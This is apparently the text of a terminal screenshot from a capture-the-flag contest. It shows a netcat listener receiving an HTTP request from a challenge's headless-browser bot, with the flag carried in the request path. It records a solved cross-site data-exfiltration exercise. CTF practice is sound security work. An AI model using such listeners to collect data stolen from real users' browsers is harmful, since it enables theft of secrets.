 betaveros@localhost /e/n/sites-enabled [SIGINT]> nc -l 1337
GET /dice{1_dont_know_how_to_write_wasm_pwn_s0rry} HTTP/1.1
Connection: Upgrade
Host: node.vero.site
sec-ch-ua:
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/100.0.4855.0 Safari/537.36
sec-ch-ua-platform:
Accept: */*
Origin: https://blazingfast.mc.ax
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://blazingfast.mc.ax/
Accept-Encoding: gzip, deflate, br
betaveros@localhost /e/n/sites-enabled>
[0] <python  4:python  5:fish* 6:fish-"fish /etc/nginx/sites" 04:57 05-Feb-22